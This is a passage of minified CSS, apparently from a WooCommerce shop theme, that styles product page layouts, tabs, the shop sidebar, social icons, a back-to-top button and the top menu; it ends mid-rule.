.c-post-share__icon{margin:7px;vertical-align:middle;}.c-product__brand-name-list{display:flex;flex-wrap:wrap;-moz-column-gap:40px;column-gap:40px;margin-top:20px;font-weight:500;font-size:13px;line-height:18px;letter-spacing:0.04em;text-transform:uppercase;}.c-product__brand-logo-list{display:flex;flex-wrap:wrap;-moz-column-gap:40px;column-gap:40px;align-items:center;margin-bottom:25px;}.c-product__brand-logo{position:relative;}.c-product__brand-logo-svg,.c-product__brand-logo-image{display:inline-block;width:auto !important;height:auto !important;max-width:135px;max-height:75px;}.c-product .c-breadcrumbs{margin-top:20px;margin-bottom:25px;}.c-product__buttons-wrap{display:flex;align-items:center;margin-top:20px;}.c-product--layout-4 .c-product__thumbs-item .c-play{transform:scale(0.5);}.c-product--layout-4 .c-product__thumbs-item .c-play:after{transform:scale(1.4);}.c-product--layout-1 .c-product__slider--list,.c-product--layout-2 .c-product__slider--list{display:flex;flex-wrap:wrap;}.c-product--layout-1 .c-product__slider--list.c-product__slider--1,.c-product--layout-2 .c-product__slider--list.c-product__slider--1{justify-content:center;}.c-product--layout-1 .c-product__slider-item,.c-product--layout-2 .c-product__slider-item{flex:0 0 auto;width:50%;padding-bottom:calc(var(--image-product-prop) / 2);}.c-product--tabs-expanded .c-product__tabs-header,.c-product--tabs-expanded .woocommerce-Reviews-title,.c-product--tabs-expanded .comment-reply-title,.c-product__tabs-fullwidth--expand-mobile .c-ip-product-tabs__header{display:block;font-style:normal;text-transform:uppercase;font-weight:800;font-size:var(--block-title-font-size);line-height:1.5;letter-spacing:0.035em;margin-bottom:var(--block-title-bottom-margin);}.c-product--tabs-expanded .woocommerce-noreviews{display:block;font-weight:normal;font-size:14px;line-height:20px;letter-spacing:0.025em;color:var(--text-color-light);}.c-product--tabs-expanded .c-product__tabs-header:not(:first-child),.c-product__tabs-fullwidth--expand-mobile .c-ip-product-tabs__item:not(:first-child) .c-ip-product-tabs__header{margin-top:40px;padding-top:40px;position:relative;}.c-product--tabs-expanded .c-product__tabs-header:not(:first-child):before,.c-product__tabs-fullwidth--expand-mobile .c-ip-product-tabs__item:not(:first-child) .c-ip-product-tabs__header:before{content:'';display:block;position:absolute;left:calc(var(--tab-col-outisde-padding) * -1);right:calc(var(--tab-col-inisde-padding) * -1);top:0;bottom:0;border-top:solid 1px var(--border-color-light);}.c-product--tabs-expanded .c-product__tabs-col-2 .c-product__tabs-header:not(:first-child):before{right:calc(var(--tab-col-outisde-padding) * -1);left:calc(var(--tab-col-inisde-padding) * -1);}.c-product__attribute-hint{display:inline-block;float:right;font-weight:500;font-size:11px;line-height:15px;letter-spacing:0.0625em;text-align:end;text-transform:uppercase;margin-left:30px;margin-top:4px;}.c-product__tabs-fullwidth-content >:first-child,.c-product__tabs-fullwidth-content .c-ip-product-tabs__header + *{margin-top:0;}.c-product__tabs-fullwidth-content >:last-child{margin-bottom:0;}.c-product__tabs-fullwidth .c-ip-product-tabs__item{display:flex;justify-content:center;}.c-product__tabs-row{border-top:solid 1px var(--border-color-light);border-bottom:solid 1px var(--border-color-dark);position:relative;}.c-product--additional-table .woocommerce-product-attributes{display:table;}.c-product--additional-table .woocommerce-product-attributes > tbody{display:table-row-group;}.c-product--additional-table .woocommerce-product-attributes tr{display:table-row;vertical-align:top;}.c-product--additional-table .woocommerce-product-attributes-item__value{padding:0;}.c-product--additional-table .woocommerce-product-attributes td,.c-product--additional-table .woocommerce-product-attributes th{padding-bottom:15px;}.c-product__tabs-col-1{padding-left:var(--tab-col-outisde-padding);padding-right:var(--tab-col-inisde-padding);}.c-product__tabs-col-2{padding-right:var(--tab-col-outisde-padding);padding-left:var(--tab-col-inisde-padding);}.c-product__progress{max-width:350px;margin-top:35px;margin-bottom:35px;}.c-product__bar{height:5px;position:relative;overflow:hidden;display:flex;justify-content:flex-start;}.c-product__bar:before{content:'';display:block;position:absolute;left:0;right:0;top:0;bottom:0;background-color:var(--border-color-light);opacity:0.5;}.c-product__bar-inner{position:relative;flex:0 0 auto;height:100%;background-color:var(--accent-color);display:flex;justify-content:space-between;}.c-product__progress-text{display:flex;margin-top:15px;justify-content:flex-start;-moz-column-gap:20px;column-gap:20px;font-weight:600;font-size:11px;line-height:15px;letter-spacing:0.06em;text-transform:uppercase;color:var(--text-color-light);}.c-product__progress-value{color:var(--text-color);}.c-product__gallery .h-carousel--default-dots .owl-dots{margin-top:-46px;}.c-product--layout-3 .c-product__slider{display:flex;margin-left:auto;margin-right:auto;max-width:calc(100% / var(--layout-3-image-container) * var(--layout-3-image-cnt));}.c-product__slider--1{--layout-3-image-cnt:1;}.c-product__slider--2{--layout-3-image-cnt:2;}.c-product__slider--3{--layout-3-image-cnt:3;}.c-product__slider--4{--layout-3-image-cnt:4;}.c-product--layout-3 .c-product__slider-item{flex:0 0 auto;width:calc(100% / min(var(--layout-3-image-cnt),var(--layout-3-image-container)));padding-bottom:calc(var(--image-product-prop) / min(var(--layout-3-image-cnt),var(--layout-3-image-container)));}@media (max-width:1189px) and (min-width:768px){.c-product__slider{--layout-3-image-container:3;}}@media (max-width:767px) and (min-width:360px){.c-product__slider{--layout-3-image-container:2;}.c-product__slider--1{--layout-3-image-container:1;}}@media (max-width:359px){.c-product__slider{--layout-3-image-container:1;}}.c-product__summary >:first-child,.c-product__quick-view-wrap >:first-child,.c-product__col-inner-1 >:first-child,.c-product__col-inner-2 >:first-child,.c-product__col-1 >:first-child,.c-product__col-2 >:first-child{margin-top:0;}.c-product__summary >:last-child,.c-product__quick-view-wrap >:last-child,.c-product__col-inner-1 >:last-child,.c-product__col-inner-2 >:last-child,.c-product__col-1 >:last-child,.c-product__col-2 >:last-child{margin-bottom:0;}.c-product__after-summary >:not(.c-product__products){margin-top:40px;max-width:1170px;margin-left:auto;margin-right:auto;position:relative;}.c-product__after-summary--fullwidth >:not(.c-product__products){padding-bottom:30px;}.c-product__after-summary--fullwidth >:not(.c-product__products):after{content:'';display:block;position:absolute;left:0;right:0;bottom:0;border-bottom:solid 1px var(--border-color-light);margin-left:calc(-100vw / 2 + 100% / 2) !important;margin-right:calc(-100vw / 2 + 100% / 2) !important;max-width:100vw !important;width:100vw !important;}.c-product--not-purchasable.product-type-variable .woocommerce-variation-add-to-cart{display:none;}.c-product__tabs-row-line{border-bottom:solid 1px var(--border-color-dark);}.c-product__tabs-col-center{padding-right:var(--tab-col-outisde-padding);padding-left:var(--tab-col-inisde-padding);}.c-product__recently-container{display:none !important;}.c-product__atc-row-1{position:relative;display:flex;align-items:center;-moz-column-gap:10px;column-gap:10px;}@media (min-width:768px){.c-product__tabs-col-center{max-width:100%;margin-left:auto;margin-right:auto;width:768px;}.c-product__tabs-fullwidth--expand-mobile .c-ip-product-tabs__header{display:none;}.c-product__tabs-row:not(.c-product__tabs-row--center):after{content:'';display:block;position:absolute;left:50%;top:0;bottom:0;border-left:solid 1px var(--border-color-light);}.c-product__tabs-row{display:flex;padding-top:25px;padding-bottom:45px;}.c-product--layout-4 .c-product__tabs-row-line{margin-top:50px;}.c-product--layout-4 .c-product__tabs-row{margin-top:50px;}.c-product__tabs-col-1,.c-product__tabs-col-2{flex:1 1 auto;width:50%;}.c-product--layout-1 .c-product__col-1,.c-product--layout-2 .c-product__col-1,.c-product--layout-3 .c-product__col-1{background-color:var(--image-background-color);}.c-product--layout-3 .c-product__col-1{border-bottom:solid 1px var(--border-color-light);}.c-product--layout-3 .c-product__summary{display:flex;padding-top:40px;padding-bottom:40px;}.c-product--layout-3 .c-product__summary:after{content:'';display:block;position:absolute;left:50%;top:0;bottom:0;border-left:solid 1px var(--border-color-light);}.c-product--layout-3 .c-product__col-inner-1,.c-product--layout-3 .c-product__col-inner-2{flex:1 1 auto;width:50%;}.c-product--layout-3 .c-product__col-inner-1{padding-left:var(--tab-col-outisde-padding);padding-right:var(--tab-col-inisde-padding);}.c-product--layout-3 .c-product__col-inner-2{padding-right:var(--tab-col-outisde-padding);padding-left:var(--tab-col-inisde-padding);}.c-product__wrap--quickview,.c-product__wrap--layout-1,.c-product__wrap--layout-2{position:relative;max-width:100%;display:flex;}.c-product--layout-1 .c-product__col-1,.c-product--layout-1 .c-product__col-2{flex:0 0 auto;width:50%;position:relative;border-bottom:solid 1px var(--border-color-dark);}.c-product--layout-1 .c-product__col-2,.c-product--layout-2 .c-product__col-2{border-left:solid 1px var(--border-color-light);}.c-product--layout-1 .c-product__thumbs-outer,.c-product--layout-2 .c-product__thumbs-outer{display:none;}.c-product__tabs-fullwidth{margin-left:calc(-100vw / 2 + 100% / 2) !important;margin-right:calc(-100vw / 2 + 100% / 2) !important;max-width:100vw !important;width:100vw !important;margin-top:55px;padding-bottom:80px;border-bottom:solid 1px var(--border-color-dark);}@media (max-width:1189px){.c-product__tabs-fullwidth{margin-top:40px;}}}@media (min-width:1190px){.c-product__tabs-col-center{padding-right:0;padding-left:0;}.c-product--layout-4 .c-product__image-link--modal{cursor:zoom-in;}.c-product__slider .c-play:hover,body .owl-carousel .owl-video-play-icon:hover,body .mejs-overlay-button:hover{transform:scale(1.1);}.c-product__wrap .woocommerce-review-link:hover{color:var(--accent-color);}.c-product--layout-1 .js-sticky-sidebar{max-width:750px;}.c-product--layout-2 .c-product__col-1{flex:1 1 auto;position:relative;border-bottom:solid 1px var(--border-color-dark);}.c-product--layout-2 .c-product__col-2{flex:0 0 auto;width:470px;position:relative;border-bottom:solid 1px var(--border-color-dark);}.c-product--layout-1 .c-product__col-2 .js-sticky-sidebar{padding:35px 80px;}.c-product--layout-2 .c-product__col-2 .js-sticky-sidebar{padding:35px 60px;}.c-product--layout-4{margin-top:35px;}.c-product__wrap--layout-4{position:relative;display:flex;-moz-column-gap:85px;column-gap:85px;max-width:1170px;margin-left:auto;margin-right:auto;}.c-product--layout-4 .c-product__col-1{flex:0 0 auto;width:530px;position:relative;}.c-product--layout-4 .c-product__col-2{flex:1 1 auto;}.c-product__badges{position:absolute;justify-content:flex-start;left:17.5px;top:20px;right:17.5px;z-index:2;pointer-events:none;}.c-product__quantity-minus:hover,.c-product__quantity-plus:hover{color:var(--accent-color);}.c-product__image-zoom-mobile{display:none;}.c-product__share .c-post-share__link:hover{color:var(--smart-color);opacity:1;}.c-product .product_meta a:hover,.c-product__brand-name:hover,.c-product__share:hover,.c-product__wishlist-button:hover{color:var(--accent-color);}.c-product__round{position:absolute;left:50%;top:50%;z-index:2;opacity:0;transform:scale(0.5,0.5);visibility:hidden;transition:var(--custom-transform-transition);width:100px;height:100px;line-height:100px;margin-left:-50px;margin-top:-50px;font-size:28px;}.c-product__round:after{content:var(--icon-zoom);font-family:var(--font-icons);display:block;position:absolute;width:100%;height:100%;text-align:center;color:var(--text-color);background-color:var(--background-color);transition:var(--hover-transition);border:solid 1px var(--border-color-dark);border-radius:50%;box-shadow:0 5px 10px rgba(0,0,0,0.07);}.c-product__image-link:not(.c-product__image-link--zoom):hover .c-product__round{opacity:1;visibility:visible;transform:scale(1,1);}.c-product__image-link--zoom{-webkit-font-smoothing:subpixel-antialiased;cursor:url(https://woodntassel.com/wp-content/themes/moderno/assets/img/zoom-cursor.svg) 23 23,pointer;}.c-product__image-link.loading .c-product__round:after{content:'';color:var(--text-color);background-color:var(--background-color);}.c-product__tabs-item-link:hover,.c-product__atc-wrap .reset_variations:hover,.woocommerce-product-attributes-item__value a:hover{color:var(--accent-color);}.c-product__products--fullwidth{margin-left:calc(-100vw / 2 + 100% / 2) !important;margin-right:calc(-100vw / 2 + 100% / 2) !important;max-width:100vw !important;width:100vw !important;}.c-product__products--boxed{width:1170px;margin-left:auto;margin-right:auto;}.c-product__tabs-fullwidth-content{display:inline-block;margin-left:auto;margin-right:auto;max-width:1270px;padding-left:50px;padding-right:50px;}.c-product__tabs-fullwidth-content--elementor{display:block;padding-left:0;padding-right:0;max-width:1920px;width:100%;margin-left:0;margin-right:0;}.c-product__tabs-fullwidth-content--additional_information,.c-product__tabs-fullwidth-content--reviews{max-width:750px;padding-left:0;padding-right:0;}.c-product__attribute-hint:hover{color:var(--accent-color);}.c-product__tabs-row{padding-top:40px;padding-bottom:40px;margin-top:40px;}.c-product--layout-3 .c-product__tabs-row{margin-top:0;}.c-product--layout-3 .c-product__badges{display:none;}.c-product__summary-badges{margin-left:-2.5px;margin-right:-2.5px;margin-top:20px;}.c-product__slider-item--single-in-row{width:100% !important;padding-bottom:var(--image-product-prop) !important;}}@media (max-width:1189px){:root{--block-title-font-size:13px;--block-title-bottom-margin:15px;}.c-product{--tab-col-outisde-padding:30px;--tab-col-inisde-padding:30px;}.c-product__after-summary >:not(.c-product__products){padding-left:var(--tab-col-outisde-padding);padding-right:var(--tab-col-outisde-padding);}.c-product .c-play{width:64px;height:64px;margin-left:-32px;margin-top:-32px;}.c-product .c-play:after{transform:scale(0.8,0.8);}.c-product__thumbs{--items:4;--items-per-row:4;--gap:5px;margin-top:5px;}.c-product__badges{position:absolute;justify-content:flex-start;left:7.5px;top:10px;right:7.5px;z-index:2;pointer-events:none;}.c-product__title{font-size:var(--font-size-mobile);letter-spacing:-0.0075em;}.c-product--quick-view .c-product__title{font-size:var(--font-size-mobile-qv);}.c-product--layout-2 .c-product__title{margin-top:20px;}.woocommerce-noreviews{display:block;}.c-product__image-zoom-mobile{display:block;position:absolute;right:30px;bottom:25px;font-size:35px;line-height:1;z-index:11;}.c-product__slider .owl-nav{display:none;}.c-product--layout-4 .c-product__thumbs-item .c-play{transform:scale(0.4);}.c-product__tabs-fullwidth-content{display:inline-block;padding-left:20px;padding-right:20px;margin-left:auto;margin-right:auto;}.c-product__tabs-fullwidth-content--additional_information,.c-product__tabs-fullwidth-content--reviews{max-width:790px;}.product-type-grouped .c-product__atc-wrap .button{width:100%;}.c-product__atc-wrap{width:100%;}.c-product__summary-badges{display:none}.c-product .c-breadcrumbs{margin-bottom:20px;}.c-product__title{margin-top:15px;}.c-product__wrap .woocommerce-product-rating{margin-top:15px;}.c-product__wrap .price,.woocommerce-grouped-product-list-item__price{margin-top:20px;}.c-product__short-description,.c-product__custom-html,.c-product__summary .woocommerce-variation-description{margin-top:20px;}.c-product__atc-wrap{margin-top:30px;}.c-product__tabs{margin-top:15px;}.c-product__tabs-panel .elementor-section.elementor-section-boxed:not(.elementor-inner-section) > .elementor-container,.c-product__tabs-panel .e-con-boxed{padding-left:0;padding-right:0;}.c-product__products:last-child:not(.c-product__products--html-block){margin-bottom:25px;}}@media (max-width:1189px) and (min-width:768px){.c-product--layout-2 .c-product__col-1,.c-product--layout-2 .c-product__col-2{flex:0 0 auto;width:50%;position:relative;border-bottom:solid 1px var(--border-color-dark);}.c-product--layout-1 .c-product__col-2 .js-sticky-sidebar,.c-product--layout-2 .c-product__col-2 .js-sticky-sidebar{padding:20px 30px 45px 30px;}.c-product--layout-4 .c-product__sub-wrap{display:flex;}.c-product--layout-4 .c-product__sub-col-1{flex:0 0 auto;width:50%;}.c-product--layout-4 .c-product__sub-col-2{flex:1 1 auto;margin-left:75px;width:calc(50% - 75px);}.c-product__products{margin-top:30px;}.c-product__products-title,.c-product__after-summary >:not(.c-product__products) h2,.c-product__after-summary >:not(.c-product__products) h3,.c-product__after-summary .woobt-wrap:before{font-size:20px;margin-bottom:30px;}.c-product--layout-4{margin-top:25px;}.c-product__wrap--layout-4{position:relative;display:flex;-moz-column-gap:50px;column-gap:50px;}.c-product--layout-4 .c-product__col-1,.c-product--layout-4 .c-product__col-2{flex:0 1 auto;min-width:0;width:50%;}.h-ltr .c-product--layout-4 .c-product__col-1{padding-left:65px;}.h-ltr .c-product--layout-4 .c-product__col-2{padding-right:30px;}.c-product--tabs-expanded .c-product__tabs-header:not(:first-child),.c-product__tabs-fullwidth--expand-mobile .c-ip-product-tabs__item:not(:first-child) .c-ip-product-tabs__header{margin-top:25px;padding-top:25px;position:relative;}}@media (max-width:767px){.c-product{--tab-col-outisde-padding:20px;--tab-col-inisde-padding:20px;}.c-product--layout-3 .c-product__col-inner-2{margin-top:30px;}.c-product--tabs-compact .c-product__wrap{border-bottom:solid 1px var(--border-color-dark);}.c-product__col-2{padding:25px 20px 35px 20px;}.c-product--layout-1 .c-product__slider:not(.owl-carousel) > *:not(:first-child),.c-product--layout-2 .c-product__slider:not(.owl-carousel) > *:not(:first-child),.c-product--layout-4 .c-product__slider:not(.owl-carousel) > *:not(:first-child){display:none;}.c-product--layout-1 .c-product__slider-item,.c-product--layout-2 .c-product__slider-item,.c-product--layout-4 .c-product__slider-item{flex:0 0 auto;width:100% !important;padding-bottom:var(--image-product-prop) !important;}.c-product__products{margin-top:25px;}.c-product__products-title,.c-product__after-summary >:not(.c-product__products) h2,.c-product__after-summary >:not(.c-product__products) h3,.c-product__after-summary .woobt-wrap:before{font-size:20px;margin-bottom:25px;}.c-product--tabs-expanded .c-product__tabs-header:not(:first-child),.c-product__tabs-fullwidth--expand-mobile .c-ip-product-tabs__item:not(:first-child) .c-ip-product-tabs__header{margin-top:15px;padding-top:15px;position:relative;}.c-product--tabs-expanded .c-product__tabs-header:first-child,.c-product__tabs-fullwidth--expand-mobile .c-ip-product-tabs__item:first-child .c-ip-product-tabs__header{padding-top:15px;position:relative;}.woocommerce-grouped-product-list-item > td:not(:first-child){padding-left:20px;}.woocommerce-product-attributes tr{width:100%;}.c-product--layout-2 .c-product__sub-wrap{width:100%;max-width:375px;margin-left:auto;margin-right:auto;}.c-product__tabs-fullwidth{padding-bottom:40px;border-bottom:solid 1px var(--border-color-dark);}.c-product__tabs-fullwidth--expand-mobile .c-ip-product-tabs__wrap{display:none;}.c-product__tabs-fullwidth--expand-mobile .c-ip-product-tabs__item{display:block !important;opacity:1 !important;}.c-product__tabs-col-center{margin-top:15px;}.c-product__tabs-col-2{margin-top:15px;padding-top:0;position:relative;}.c-product__tabs-col-2 .woocommerce-Tabs-panel--reviews{padding-top:15px;}.c-product__tabs-col-2:before{content:'';display:block;position:absolute;left:0;right:0;top:0;border-top:solid 1px var(--border-color-light);}.c-product__tabs-row{padding-bottom:35px;}.c-product__tabs-fullwidth--expand-mobile .c-ip-product-tabs__list{border-top:solid 1px var(--border-color-light);}.c-product__tabs-fullwidth-content{display:block;}.c-product__quick-view-col-1,.c-product__quick-view-col-2{width:100%;max-width:500px;margin-left:0;margin-right:0;}.h-ltr .c-product__quick-view-col-2{margin-top:30px;margin-left:0;margin-right:0;}.c-product--quick-view .c-product__slider{margin-top:0;}.c-product--quick-view{padding:20px 0 20px 0;}.c-product--quick-view .c-product__slider-item{padding-bottom:var(--image-product-prop-qv-mobile);}}@media (max-width:359px){.c-product--layout-3 .c-product__slider-item{flex:0 0 auto;width:100% !important;}.c-product--layout-3 .c-product__slider:not(.owl-carousel) > *:not(:first-child){display:none;}}@media (max-width:767px){.c-product:not(.c-product--quick-view) .c-product__atc-row-1--sticky{position:fixed;justify-content:center;left:0;right:0;bottom:0;min-width:320px;z-index:100;margin:0;padding:10px 20px;box-shadow:0 -1px 0 var(--border-color-dark);background-color:var(--background-color);}.c-product:not(.c-product--quick-view) .c-product__atc-row-1--sticky .button{flex:1 1 auto;}.c-product:not(.c-product--quick-view) .c-product__atc-row-1--sticky.c-product__atc-row-1--menu-sticky{bottom:68px;}.c-product:not(.c-product--quick-view) .c-product__atc-wrap--sticky{width:100%;}.product-type-grouped:not(.c-product--quick-view) .c-product__atc-wrap--sticky .buttons{margin-top:0;max-width:100%;flex:1 1 auto;}.product-type-grouped:not(.c-product--quick-view) .c-product__atc-wrap--sticky .button{margin-top:0;}}.c-product-search-form{max-width:500px;margin-left:auto;margin-right:auto;margin-top:40px;padding-left:20px;padding-right:20px;}.c-search-form{margin-bottom:40px;}.c-search-form__wrap{position:relative;display:flex;}.c-search-form__label{flex:1 1 auto;}.c-search-form__svg{font-size:16px;line-height:12px;height:12px;position:relative;top:-2px;}.c-shop-sidebar{--padding-hor:30px;}.c-shop-sidebar__content--popup{padding-left:30px;padding-right:30px;padding-bottom:30px;display:block;position:absolute;left:0;right:0;top:41px;bottom:0;overflow:auto;}.c-shop-sidebar__shadow{position:fixed;z-index:1399;left:0;top:0;width:100%;max-width:100%;height:100%;visibility:hidden;opacity:0;transition:var(--opacity-transition);background-color:rgba(0,0,0,0.1);}.c-shop-sidebar--active + .c-shop-sidebar__shadow{visibility:visible;opacity:1;}@media (min-width:1190px){.c-shop-sidebar--mobile-only{display:none;}.c-shop-sidebar__content--mobile{display:none;}.c-shop-sidebar__content--desktop{padding:20px var(--padding-hor);}.c-shop-sidebar__content--boxed.c-shop-sidebar__content--4-per-row{--padding-hor:15px;}@media (max-width:1380px){.c-shop-sidebar__content--fullwidth.c-shop-sidebar__content--4-per-row{--padding-hor:15px;}}.c-shop-sidebar--desktop-filter{position:fixed !important;z-index:1400;right:0;top:0;width:335px;max-width:100%;height:100%;visibility:hidden;opacity:0;transition:var(--opacity-transition);}.c-shop-sidebar--desktop-sidebar .js-filter-close-button{display:none;}.c-shop-sidebar__content--desktop-filter{padding-left:30px;padding-right:30px;}.c-shop-sidebar--desktop-filter.c-shop-sidebar--disabled{display:none !important;pointer-events:none;}.c-shop-sidebar--desktop-filter.c-shop-sidebar--active{opacity:1;visibility:visible;}.c-shop-sidebar--desktop-filter .widget_shopping_cart_content{display:flex;flex-direction:column;min-height:100%;}.c-shop-sidebar--desktop-filter .c-product-list-widget{margin-bottom:auto;}.c-shop-sidebar--desktop-filter .c-shop-sidebar__wrap{position:absolute;right:0;top:0;width:100%;height:100%;background-color:var(--white-color);transition:var(--custom-transform-transition);transform:translateX(100%);box-shadow:0px 0px 150px rgba(0,0,0,0.15);}.h-ltr .c-shop-sidebar--desktop-filter .c-shop-sidebar__wrap{border-left:solid 1px var(--border-color-dark);}.c-shop-sidebar--desktop-filter .c-shop-sidebar__wrap--active{transform:translateX(0);}.c-shop-sidebar__content--desktop-filter{display:block;position:absolute;left:0;right:0;top:61px;bottom:0;overflow:auto;background-color:var(--white-color);}}@media (max-width:1189px){.c-shop-sidebar{position:fixed !important;z-index:1400;right:0;top:0;width:360px;max-width:100%;height:100%;visibility:hidden;opacity:0;transition:var(--opacity-transition);}.c-shop-sidebar--disabled{display:none !important;pointer-events:none;}.c-shop-sidebar--active{opacity:1;visibility:visible;}.c-shop-sidebar__wrap{position:absolute;right:0;top:0;width:100%;height:100%;background-color:var(--white-color);transition:var(--custom-transform-transition);transform:translateX(100%);box-shadow:-5px 0 90px rgba(0,0,0,0.15);}.c-shop-sidebar__wrap--active{transform:translateX(0);}.c-shop-sidebar__content{display:flex;flex-direction:column;position:absolute;left:0;right:0;top:61px;bottom:0;overflow:auto;background-color:var(--white-color);}.c-shop-sidebar__content .widget_shopping_cart_content{flex:1 1 auto;display:flex;flex-direction:column;}.c-shop-sidebar__content .c-product-list-widget{margin-bottom:auto;}.c-shop-sidebar__content--desktop,.c-shop-sidebar__content--desktop-filter{display:none;}.c-shop-sidebar--single .c-shop-sidebar__content--desktop,.c-shop-sidebar--single .c-shop-sidebar__content--desktop-filter{display:block;}.c-shop-sidebar__content{padding-left:30px;padding-right:30px;}}.c-soc{display:inline-flex;position:relative;-moz-column-gap:20px;column-gap:20px;line-height:1;}.c-soc__icon{display:inline-block;vertical-align:middle;}.c-soc__link{display:inline-block;position:relative;}.c-soc__link:before{content:'';display:block;position:absolute;left:-10px;right:-10px;top:-5px;bottom:-5px;}.c-soc--round{-moz-column-gap:8px;column-gap:8px;}.c-soc--round .c-soc__icon{text-align:center;width:35px;height:35px;line-height:30px;padding-top:4px;overflow:hidden;border-radius:50%;border:solid 1px transparent;}.c-soc--round-big .c-soc__icon{width:45px;height:45px;line-height:35px;padding-top:6px;opacity:0.6;}.c-soc--round .c-soc__icon--telegram{padding-right:2px;}.c-soc__icon--youtube{font-size:110%;}@media (min-width:1190px){.c-soc--round-big .c-soc__icon:hover{opacity:1;}}.c-stock--out-of-stock{color:var(--red-color);}.c-to-top-button{display:flex;justify-content:center;align-items:center;width:50px;height:50px;border-radius:50%;position:fixed;right:80px;bottom:106px;z-index:1300;cursor:pointer;opacity:0;visibility:hidden;transition:opacity 0.3s linear,background-color 0.3s linear,visibility 0.3s linear,transform 0.3s linear;transform-origin:center center;transform:scale(0.1,0.1);outline:none;border:none;background-color:var(--to-top-button-color);color:var(--background-color);box-shadow:0 2px 7px rgba(0,0,0,0.1);}.c-to-top-button--active{opacity:1;visibility:visible;transform:scale(1,1);}.c-to-top-button__svg{display:block;width:14px;height:14px;font-size:14px;line-height:1;transform-origin:center center;transform:rotate(-90deg);position:relative;top:-1px;}@media (min-width:1190px){.c-to-top-button--active:hover{opacity:1;visibility:visible;background-color:var(--text-color);}}@media (max-width:1189px){.c-to-top-button{bottom:7px;inset-inline-end:10px;}.h-sticky-bottom .c-to-top-button{bottom:75px;}@media (max-width:767px){body.single-product.h-sticky-atc .c-to-top-button{bottom:77px;}body.single-product.h-sticky-atc.h-sticky-bottom .c-to-top-button{bottom:145px;}}}@media (min-width:1190px){.c-top-menu__item > .a,.c-top-menu__subitem--has-children > .a{cursor:default;}.c-top-menu{position:relative;height:100%;display:flex;flex-direction:column;justify-content:center;--submenu-top-margin:16px;}.c-top-menu__list{display:flex;flex-wrap:wrap;list-style:none;padding:0;margin:0 calc(-1 * var(--top-menu-item-space));height:100%;justify-content:center;}.c-top-menu__item{font-size:var(--top-menu-font-size);font-weight:600;line-height:15px;position:relative;margin:0;letter-spacing:0.05em;text-transform:uppercase;text-align:start;}.c-top-menu__item:hover{color:var(--top-hover-color);}.c-top-menu__item > a,.c-top-menu__item > .a{display:flex;align-items:center;justify-content:center;height:100%;padding:0 var(--top-menu-item-space);}.c-top-menu__subitem--expand > a,.c-top-menu__subitem--expand > .a{font-weight:700;font-size:17px;line-height:23px;letter-spacing:0.01em;text-transform:uppercase;margin-top:10px;}.c-top-menu__item > .c-top-menu__submenu,.c-top-menu__subitem--collapse > .c-top-menu__submenu{position:absolute;list-style:none;padding:23px 0;width:290px;margin:var(--submenu-top-margin) 0 0 0;left:-15px;z-index:1000;opacity:0;visibility:hidden;transition:none;text-transform:none;font-weight:normal;color:var(--top-menu-submenu-color);background-color:var(--top-menu-submenu-bg-color);display:flex;flex-direction:column;flex-wrap:wrap;align-items:flex-start;}.c-top-menu__subitem--collapse > .c-top-menu__submenu{box-shadow:0 0 35px rgb(0 0 0 / 8%);}.c-top-menu__item > .c-top-menu__submenu--expand{padding-top:12px;}.c-top-menu__submenu--content{padding:0 !important;color:var(--text-color);}.c-top-menu__submenu--content > div{overflow:auto;}.c-top-menu__submenu--content .c-ip-product-tabs__item,.c-top-menu__submenu--content .c-ip-heading{color:inherit;}.c-top-menu__submenu--content .c-product-grid__atc{color:var(--text-color);}.c-top-menu__submenu--content > *{flex:1 1 auto;width:100%;}.c-top-menu__submenu--content h5,.c-top-menu__submenu--content .widget-title{font-weight:500;font-size:17px;line-height:1;letter-spacing:0.09em;text-transform:uppercase;margin-bottom:24px;}.c-top-menu__submenu:not(.initialized){opacity:0 !important;visibility:hidden !important;}.c-top-menu__subitem--expand > .c-top-menu__submenu{list-style:none;margin:0;padding:0;}.c-top-menu__item > .c-top-menu__submenu--columns-1{width:290px;}.c-top-menu__item > .c-top-menu__submenu--columns-2{width:580px;}.c-top-menu__item > .c-top-menu__submenu--columns-3{width:870px;}.c-top-menu__submenu:not(.c-top-menu__submenu--inner):before{content:'';display:block;position:absolute;left:calc(-100vw) !important;right:calc(-100vw) !important;top:calc(var(--submenu-top-margin) * -1);height:var(--submenu-top-margin);}.c-top-menu__item > .c-top-menu__submenu--columns-4{width:1170px;}.c-top-menu__item > .c-top-menu__submenu--columns-5{width:100svw;}.c-top-menu__list--popup-fullwidth .c-top-menu__item > .c-top-menu__submenu:after{content:'';display:block;position:absolute;left:calc(-100vw) !important;right:calc(-100vw) !important;bottom:-1px;top:0;background-color:var(--top-menu-submenu-bg-color);opacity:1;z-index:-1;border-bottom:solid 1px var(--text-color);}.c-top-menu__list--popup-compact .c-top-menu__item > .c-top-menu__submenu:after{content:'';display:block;position:absolute;left:0;right:0;top:0;bottom:0;background-color:var(--top-menu-submenu-bg-color);opacity:1;z-index:-1;border:solid 1px var(--border-color-light);border-top:none;}.c-top-menu__item > .c-top-menu__submenu{background:none !important;border:none !important;}.c-top-menu__subitem--collapse > .c-top-menu__submenu--inner{top:-24px;margin-top:0;padding-top:23px;padding-bottom:23px;border:solid 1px var(--border-color-light);}.c-top-menu__subitem--collapse > .c-top-menu__submenu--inner:not(.c-top-menu__submenu--rtl){left:100%;margin-left:-1px;}.c-top-menu__subitem--collapse > .c-top-menu__submenu--inner.c-top-menu__submenu--rtl{left:unset;right:100%;}.c-top-menu__subitem{width:290px;text-transform:var(--text-transform);font-weight:400;font-size:13px;line-height:21px;letter-spacing:0.0225em;position:relative;color:var(--top-menu-submenu-color);}.c-top-menu__subitem:hover{z-index:1;}.c-top-menu__subitem.current-menu-item{color:var(--top_menu_submenu_accent_color);}.c-top-menu__subitem > a[href="#"],.c-top-menu__subitem > a:not([href]){pointer-events:none;}.c-top-menu__subitem > a[href="#"]:hover,.c-top-menu__subitem > a:not([href]):hover{color:var(--text-color);}.c-top-menu__subitem > a,.c-top-menu__subitem > .a{display:block;padding:7px calc(15px + var(--top-menu-item-space));}.c-top-menu__subitem--collapse:hover > .c-top-menu__submenu{opacity:1;visibility:visible;transition:visibility .15s linear,opacity .15s linear;}.c-top-menu__item:hover > .c-top-menu__submenu{opacity:1;visibility:visible;transition:visibility .15s linear,opacity .15s linear;}.c-top-menu__more-svg{position:absolute;top:14px;font-size:8px;line-height:1;fill:currentColor;}.c-top-menu__more-svg:not(.c-top-menu__more-svg--rtl){right:32px;}.c-top-menu__more-svg.c-top-menu__more-svg--rtl{left:16px;transform-origin:center;transform:rotate(180deg);}.c-top-menu__subitem--has-children:hover > 